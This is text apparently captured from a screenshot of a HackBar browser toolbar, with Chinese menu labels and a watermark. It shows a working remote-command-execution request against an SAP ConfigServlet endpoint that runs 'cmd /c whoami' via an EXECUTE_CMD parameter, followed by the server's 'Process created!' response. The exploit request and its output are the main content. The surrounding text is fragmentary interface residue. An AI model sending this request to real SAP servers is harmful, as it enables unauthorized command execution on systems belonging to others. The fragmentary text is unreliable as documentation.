 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL /ctc/servlet/ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=cmd /c whoami
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
srv- \sapservi
<BR>CONFIGURATION=
潇湘信安